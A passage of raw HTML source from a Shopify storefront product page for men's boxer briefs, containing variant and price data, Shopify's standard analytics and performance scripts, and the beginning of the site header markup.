Beauty"},"id":"44204594594014","image":{"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881"},"sku":"LF30250388QLSL+LF30250388ZQSL+LF30250388HUIL","title":"Light Blue+Navy+Gray \/ L","untranslatedTitle":"Light Blue+Navy+Gray \/ L"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"Comfy Breathable Boxer Briefs for Men","vendor":"ashbtop","id":"8049190076638","untranslatedTitle":"Comfy Breathable Boxer Briefs for Men","url":"\/products\/cb","type":"Health \u0026 Beauty"},"id":"44204594626782","image":{"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881"},"sku":"LF30250388QLSXL+LF30250388ZQSXL+LF30250388HUIXL","title":"Light Blue+Navy+Gray \/ XL","untranslatedTitle":"Light Blue+Navy+Gray \/ XL"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"Comfy Breathable Boxer Briefs for Men","vendor":"ashbtop","id":"8049190076638","untranslatedTitle":"Comfy Breathable Boxer Briefs for Men","url":"\/products\/cb","type":"Health \u0026 Beauty"},"id":"44204594659550","image":{"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881"},"sku":"LF30250388QLS2XL+LF30250388ZQS2XL+LF30250388HUI2XL","title":"Light Blue+Navy+Gray \/ 2XL","untranslatedTitle":"Light Blue+Navy+Gray \/ 2XL"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"Comfy Breathable Boxer Briefs for Men","vendor":"ashbtop","id":"8049190076638","untranslatedTitle":"Comfy Breathable Boxer Briefs for Men","url":"\/products\/cb","type":"Health \u0026 Beauty"},"id":"44204594692318","image":{"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881"},"sku":"LF30250388QLS3XL+LF30250388ZQS3XL+LF30250388HUI3XL","title":"Light Blue+Navy+Gray \/ 3XL","untranslatedTitle":"Light Blue+Navy+Gray \/ 3XL"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"Comfy Breathable Boxer Briefs for Men","vendor":"ashbtop","id":"8049190076638","untranslatedTitle":"Comfy Breathable Boxer Briefs for Men","url":"\/products\/cb","type":"Health \u0026 Beauty"},"id":"44204594462942","image":{"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881"},"sku":"LF30250388JLVL+LF30250388ZQSL+LF30250388HEIL","title":"Green+Navy+Black \/ L","untranslatedTitle":"Green+Navy+Black \/ L"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"Comfy Breathable Boxer Briefs for Men","vendor":"ashbtop","id":"8049190076638","untranslatedTitle":"Comfy Breathable Boxer Briefs for Men","url":"\/products\/cb","type":"Health \u0026 Beauty"},"id":"44204594495710","image":{"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881"},"sku":"LF30250388JLVXL+LF30250388ZQSXL+LF30250388HEIXL","title":"Green+Navy+Black \/ XL","untranslatedTitle":"Green+Navy+Black \/ XL"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"Comfy Breathable Boxer Briefs for Men","vendor":"ashbtop","id":"8049190076638","untranslatedTitle":"Comfy Breathable Boxer Briefs for Men","url":"\/products\/cb","type":"Health \u0026 Beauty"},"id":"44204594528478","image":{"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881"},"sku":"LF30250388JLV2XL+LF30250388ZQS2XL+LF30250388HEI2XL","title":"Green+Navy+Black \/ 2XL","untranslatedTitle":"Green+Navy+Black \/ 2XL"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"Comfy Breathable Boxer Briefs for Men","vendor":"ashbtop","id":"8049190076638","untranslatedTitle":"Comfy Breathable Boxer Briefs for Men","url":"\/products\/cb","type":"Health \u0026 Beauty"},"id":"44204594561246","image":{"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881"},"sku":"LF30250388JLV3XL+LF30250388ZQS3XL+LF30250388HEI3XL","title":"Green+Navy+Black \/ 3XL","untranslatedTitle":"Green+Navy+Black \/ 3XL"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"Comfy Breathable Boxer Briefs for Men","vendor":"ashbtop","id":"8049190076638","untranslatedTitle":"Comfy Breathable Boxer Briefs for Men","url":"\/products\/cb","type":"Health \u0026 Beauty"},"id":"44204594725086","image":{"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881"},"sku":"LF30250388JLVL+LF30250388REDL+LF30250388HEIL","title":"Green+Red+Black \/ L","untranslatedTitle":"Green+Red+Black \/ L"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"Comfy Breathable Boxer Briefs for Men","vendor":"ashbtop","id":"8049190076638","untranslatedTitle":"Comfy Breathable Boxer Briefs for Men","url":"\/products\/cb","type":"Health \u0026 Beauty"},"id":"44204594757854","image":{"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881"},"sku":"LF30250388JLVXL+LF30250388REDXL+LF30250388HEIXL","title":"Green+Red+Black \/ XL","untranslatedTitle":"Green+Red+Black \/ XL"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"Comfy Breathable Boxer Briefs for Men","vendor":"ashbtop","id":"8049190076638","untranslatedTitle":"Comfy Breathable Boxer Briefs for Men","url":"\/products\/cb","type":"Health \u0026 Beauty"},"id":"44204594790622","image":{"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881"},"sku":"LF30250388JLV2XL+LF30250388RED2XL+LF30250388HEI2XL","title":"Green+Red+Black \/ 2XL","untranslatedTitle":"Green+Red+Black \/ 2XL"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"Comfy Breathable Boxer Briefs for Men","vendor":"ashbtop","id":"8049190076638","untranslatedTitle":"Comfy Breathable Boxer Briefs for Men","url":"\/products\/cb","type":"Health \u0026 Beauty"},"id":"44204594823390","image":{"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881"},"sku":"LF30250388JLV3XL+LF30250388RED3XL+LF30250388HEI3XL","title":"Green+Red+Black \/ 3XL","untranslatedTitle":"Green+Red+Black \/ 3XL"},{"price":{"amount":59.99,"currencyCode":"USD"},"product":{"title":"Comfy Breathable Boxer Briefs for Men","vendor":"ashbtop","id":"8049190076638","untranslatedTitle":"Comfy Breathable Boxer Briefs for Men","url":"\/products\/cb","type":"Health \u0026 Beauty"},"id":"44204594856158","image":{"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881"},"sku":"LF30250388QLSL+LF30250388ZQSL+LF30250388HUIL+LF30250388JLVL+LF30250388REDL+LF30250388HEIL","title":"Set of 6（All Color） \/ L","untranslatedTitle":"Set of 6（All Color） \/ L"},{"price":{"amount":59.99,"currencyCode":"USD"},"product":{"title":"Comfy Breathable Boxer Briefs for Men","vendor":"ashbtop","id":"8049190076638","untranslatedTitle":"Comfy Breathable Boxer Briefs for Men","url":"\/products\/cb","type":"Health \u0026 Beauty"},"id":"44204594888926","image":{"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881"},"sku":"LF30250388QLSXL+LF30250388ZQSXL+LF30250388HUIXL+LF30250388JLVXL+LF30250388REDXL+LF30250388HEIXL","title":"Set of 6（All Color） \/ XL","untranslatedTitle":"Set of 6（All Color） \/ XL"},{"price":{"amount":59.99,"currencyCode":"USD"},"product":{"title":"Comfy Breathable Boxer Briefs for Men","vendor":"ashbtop","id":"8049190076638","untranslatedTitle":"Comfy Breathable Boxer Briefs for Men","url":"\/products\/cb","type":"Health \u0026 Beauty"},"id":"44204594921694","image":{"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881"},"sku":"LF30250388QLS2XL+LF30250388ZQS2XL+LF30250388HUI2XL+LF30250388JLV2XL+LF30250388RED2XL+LF30250388HEI2XL","title":"Set of 6（All Color） \/ 2XL","untranslatedTitle":"Set of 6（All Color） \/ 2XL"},{"price":{"amount":59.99,"currencyCode":"USD"},"product":{"title":"Comfy Breathable Boxer Briefs for Men","vendor":"ashbtop","id":"8049190076638","untranslatedTitle":"Comfy Breathable Boxer Briefs for Men","url":"\/products\/cb","type":"Health \u0026 Beauty"},"id":"44204594954462","image":{"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881"},"sku":"LF30250388QLS3XL+LF30250388ZQS3XL+LF30250388HUI3XL+LF30250388JLV3XL+LF30250388RED3XL+LF30250388HEI3XL","title":"Set of 6（All Color） \/ 3XL","untranslatedTitle":"Set of 6（All Color） \/ 3XL"}],"purchasingCompany":null},},"https://ashbtop.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"66501345502","storefrontBaseUrl":"https:\/\/ashbtop.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":34.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Comfy Breathable Boxer Briefs for Men\",\"vendor\":\"ashbtop\",\"id\":\"8049190076638\",\"untranslatedTitle\":\"Comfy Breathable Boxer Briefs for Men\",\"url\":\"\/products\/cb\",\"type\":\"Health \u0026 Beauty\"},\"id\":\"44204594331870\",\"image\":{\"src\":\"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881\"},\"sku\":\"LF30250388REDL+LF30250388QLSL+LF30250388HUIL\",\"title\":\"Light Blue+Red+Gray \/ L\",\"untranslatedTitle\":\"Light Blue+Red+Gray \/ L\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":8049190076638,"gid":"gid:\/\/shopify\/Product\/8049190076638","vendor":"ashbtop","type":"Health \u0026 Beauty","handle":"cb","variants":[{"id":44204594331870,"price":3499,"name":"Comfy Breathable Boxer Briefs for Men - Light Blue+Red+Gray \/ L","public_title":"Light Blue+Red+Gray \/ L","sku":"LF30250388REDL+LF30250388QLSL+LF30250388HUIL"},{"id":44204594364638,"price":3499,"name":"Comfy Breathable Boxer Briefs for Men - Light Blue+Red+Gray \/ XL","public_title":"Light Blue+Red+Gray \/ XL","sku":"LF30250388REDXL+LF30250388QLSXL+LF30250388HUIXL"},{"id":44204594397406,"price":3499,"name":"Comfy Breathable Boxer Briefs for Men - Light Blue+Red+Gray \/ 2XL","public_title":"Light Blue+Red+Gray \/ 2XL","sku":"LF30250388RED2XL+LF30250388QLS2XL+LF30250388HUI2XL"},{"id":44204594430174,"price":3499,"name":"Comfy Breathable Boxer Briefs for Men - Light Blue+Red+Gray \/ 3XL","public_title":"Light Blue+Red+Gray \/ 3XL","sku":"LF30250388RED3XL+LF30250388QLS3XL+LF30250388HUI3XL"},{"id":44204594594014,"price":3499,"name":"Comfy Breathable Boxer Briefs for Men - Light Blue+Navy+Gray \/ L","public_title":"Light Blue+Navy+Gray \/ L","sku":"LF30250388QLSL+LF30250388ZQSL+LF30250388HUIL"},{"id":44204594626782,"price":3499,"name":"Comfy Breathable Boxer Briefs for Men - Light Blue+Navy+Gray \/ XL","public_title":"Light Blue+Navy+Gray \/ XL","sku":"LF30250388QLSXL+LF30250388ZQSXL+LF30250388HUIXL"},{"id":44204594659550,"price":3499,"name":"Comfy Breathable Boxer Briefs for Men - Light Blue+Navy+Gray \/ 2XL","public_title":"Light Blue+Navy+Gray \/ 2XL","sku":"LF30250388QLS2XL+LF30250388ZQS2XL+LF30250388HUI2XL"},{"id":44204594692318,"price":3499,"name":"Comfy Breathable Boxer Briefs for Men - Light Blue+Navy+Gray \/ 3XL","public_title":"Light Blue+Navy+Gray \/ 3XL","sku":"LF30250388QLS3XL+LF30250388ZQS3XL+LF30250388HUI3XL"},{"id":44204594462942,"price":3499,"name":"Comfy Breathable Boxer Briefs for Men - Green+Navy+Black \/ L","public_title":"Green+Navy+Black \/ L","sku":"LF30250388JLVL+LF30250388ZQSL+LF30250388HEIL"},{"id":44204594495710,"price":3499,"name":"Comfy Breathable Boxer Briefs for Men - Green+Navy+Black \/ XL","public_title":"Green+Navy+Black \/ XL","sku":"LF30250388JLVXL+LF30250388ZQSXL+LF30250388HEIXL"},{"id":44204594528478,"price":3499,"name":"Comfy Breathable Boxer Briefs for Men - Green+Navy+Black \/ 2XL","public_title":"Green+Navy+Black \/ 2XL","sku":"LF30250388JLV2XL+LF30250388ZQS2XL+LF30250388HEI2XL"},{"id":44204594561246,"price":3499,"name":"Comfy Breathable Boxer Briefs for Men - Green+Navy+Black \/ 3XL","public_title":"Green+Navy+Black \/ 3XL","sku":"LF30250388JLV3XL+LF30250388ZQS3XL+LF30250388HEI3XL"},{"id":44204594725086,"price":3499,"name":"Comfy Breathable Boxer Briefs for Men - Green+Red+Black \/ L","public_title":"Green+Red+Black \/ L","sku":"LF30250388JLVL+LF30250388REDL+LF30250388HEIL"},{"id":44204594757854,"price":3499,"name":"Comfy Breathable Boxer Briefs for Men - Green+Red+Black \/ XL","public_title":"Green+Red+Black \/ XL","sku":"LF30250388JLVXL+LF30250388REDXL+LF30250388HEIXL"},{"id":44204594790622,"price":3499,"name":"Comfy Breathable Boxer Briefs for Men - Green+Red+Black \/ 2XL","public_title":"Green+Red+Black \/ 2XL","sku":"LF30250388JLV2XL+LF30250388RED2XL+LF30250388HEI2XL"},{"id":44204594823390,"price":3499,"name":"Comfy Breathable Boxer Briefs for Men - Green+Red+Black \/ 3XL","public_title":"Green+Red+Black \/ 3XL","sku":"LF30250388JLV3XL+LF30250388RED3XL+LF30250388HEI3XL"},{"id":44204594856158,"price":5999,"name":"Comfy Breathable Boxer Briefs for Men - Set of 6（All Color） \/ L","public_title":"Set of 6（All Color） \/ L","sku":"LF30250388QLSL+LF30250388ZQSL+LF30250388HUIL+LF30250388JLVL+LF30250388REDL+LF30250388HEIL"},{"id":44204594888926,"price":5999,"name":"Comfy Breathable Boxer Briefs for Men - Set of 6（All Color） \/ XL","public_title":"Set of 6（All Color） \/ XL","sku":"LF30250388QLSXL+LF30250388ZQSXL+LF30250388HUIXL+LF30250388JLVXL+LF30250388REDXL+LF30250388HEIXL"},{"id":44204594921694,"price":5999,"name":"Comfy Breathable Boxer Briefs for Men - Set of 6（All Color） \/ 2XL","public_title":"Set of 6（All Color） \/ 2XL","sku":"LF30250388QLS2XL+LF30250388ZQS2XL+LF30250388HUI2XL+LF30250388JLV2XL+LF30250388RED2XL+LF30250388HEI2XL"},{"id":44204594954462,"price":5999,"name":"Comfy Breathable Boxer Briefs for Men - Set of 6（All Color） \/ 3XL","public_title":"Set of 6（All Color） \/ 3XL","sku":"LF30250388QLS3XL+LF30250388ZQS3XL+LF30250388HUI3XL+LF30250388JLV3XL+LF30250388RED3XL+LF30250388HEI3XL"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8049190076638,"requestId":"09c0b86e-f58c-4ca0-8fc2-2819b081b8eb-1769012369"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 66501345502,
      theme_id: 153419874526,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//ashbtop.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//ashbtop.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//ashbtop.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":66501345502,"isMerchantRequest":null,"themeId":153419874526,"themeCityHash":"12082038258806046991","contentLanguage":"en","currency":"USD","eventMetadataId":"4baa8930-ca96-4553-b30f-6d84bdc7a70e"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8049190076638,"requestId":"09c0b86e-f58c-4ca0-8fc2-2819b081b8eb-1769012369","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":44204594331870,"productId":8049190076638,"productGid":"gid:\/\/shopify\/Product\/8049190076638","name":"Comfy Breathable Boxer Briefs for Men - Light Blue+Red+Gray \/ L","price":"34.99","sku":"LF30250388REDL+LF30250388QLSL+LF30250388HUIL","brand":"ashbtop","variant":"Light Blue+Red+Gray \/ L","category":"Health \u0026 Beauty","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":44204594331870,"productId":8049190076638,"productGid":"gid:\/\/shopify\/Product\/8049190076638","name":"Comfy Breathable Boxer Briefs for Men - Light Blue+Red+Gray \/ L","price":"34.99","sku":"LF30250388REDL+LF30250388QLSL+LF30250388HUIL","brand":"ashbtop","variant":"Light Blue+Red+Gray \/ L","category":"Health \u0026 Beauty","nonInteraction":true,"remote":false,"referer":"https:\/\/ashbtop.com\/products\/cb"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//ashbtop.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://ashbtop.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="66501345502"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="153419874526"
  data-theme-name="Crave"
  data-theme-version="4.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://ashbtop.com/api/collect"
></script>
</head>

  <body class="gradient">
    
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><div id="shopify-section-announcement-bar" class="shopify-section"><div class="announcement-bar color-accent-1 gradient" role="region" aria-label="Announcement" ><a href="/collections/hot-sale" class="announcement-bar__link link link--text focus-inset animate-arrow"><p class="announcement-bar__message h5">
                ✈ Free Shipping for Orders Over $60
<svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

</p></a></div><style data-shopify>
.announcement-bar{
  background:#63a9a6
}
</style>



</div>
    <div id="shopify-section-header" class="shopify-section section-header"><link rel="stylesheet" href="//ashbtop.com/cdn/shop/t/13/assets/component-list-menu.css?v=114114031882565059261766485524" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//ashbtop.com/cdn/shop/t/13/assets/component-search.css?v=26167689376915484241766485524" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//ashbtop.com/cdn/shop/t/13/assets/component-menu-drawer.css?v=9739572204330307811766485524" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//ashbtop.com/cdn/shop/t/13/assets/component-cart-notification.css?v=119852831333870967341766485524" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//ashbtop.com/cdn/shop/t/13/assets/component-cart-items.css?v=21962527557206098771766485524" media="print" onload="this.media='all'"><link rel="stylesheet" href="//ashbtop.com/cdn/shop/t/13/assets/component-price.css?v=98846690776184680721766485524" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//ashbtop.com/cdn/shop/t/13/assets/component-loading-overlay.css?v=167310470843593579841766485524" media="print" onload="this.media='all'"><noscript><link href="//ashbtop.com/cdn/shop/t/13/assets/component-list-menu.css?v=114114031882565059261766485524" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//ashbtop.com/cdn/shop/t/13/assets/component-search.css?v=26167689376915484241766485524" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//ashbtop.com/cdn/shop/t/13/assets/component-menu-drawer.css?v=9739572204330307811766485524" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//ashbtop.com/cdn/shop/t/13/assets/component-cart-notification.css?v=119852831333870967341766485524" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//ashbtop.com/cdn/shop/t/13/assets/component-cart-items.css?v=21962527557206098771766485524" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 150px;
  }

  @media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }
  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }

  
  .header {
    padding-top: 0;
    padding-bottom: 0;
  }

  .section-header {
    margin-bottom: 0px;
  }
  
  .cart-count-bubble{
    background-color:red;
  }

  .header__menu-item span:hover{
    color:#55928f
  }
  
  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//ashbtop.com/cdn/shop/t/13/assets/details-disclosure.js?v=153497636716254413831766485524" defer="defer"></script>
<script src="//ashbtop.com/cdn/shop/t/13/assets/details-modal.js?v=168894189220787287041766485524" defer="defer"></script>
<script src="//ashbtop.com/cdn/shop/t/13/assets/cart-notification.js?v=31179948596492670111766485524" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header class="header-wrapper color-background-1 gradient">
  <header class="header header--middle-left page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" fill="none" viewBox="0 0 18 16">
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <form action="/search" method="get" role="search" class="search search-modal__form">
                  <div class="field">
                    <input class="search__input field__input" id="Search-In-Modal" type="search" name="q" value="" placeholder="Search" role="combobox" aria-expanded="false" aria-owns="predictive-search-results-list" aria-controls="predictive-search-results-list" aria-haspopup="listbox" aria-autocomplete="list" autocorrect="off" autocomplete="off" autocapitalize="off" spellcheck="false" aria-activedescendant="">
                    <label class="field__label" for="Search-In-Modal">Search</label>
                    <input type="hidden" name="options[prefix]" value="last">
                    <button class="search__button field__button" aria-label="Search">
                      <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                        <use href="#icon-search">
                      </use></svg>
                    </button>
